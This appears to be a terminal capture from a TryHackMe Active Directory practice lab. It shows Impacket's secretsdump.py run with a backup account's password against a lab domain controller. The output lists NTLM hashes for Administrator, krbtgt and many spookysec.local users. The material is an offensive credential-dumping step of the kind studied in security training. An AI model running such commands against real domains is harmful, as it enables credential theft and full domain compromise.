 ┌──(mrgrep㉿kali)-[~/Documents/tryhackme]
└─$ secretsdump.py -just-dc backup:backup2517860@10.10.223.110
Impacket v0.9.24.dev1+20210906.175840.50c76958 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:7195792555cfd58ac0f681763505fb5b:::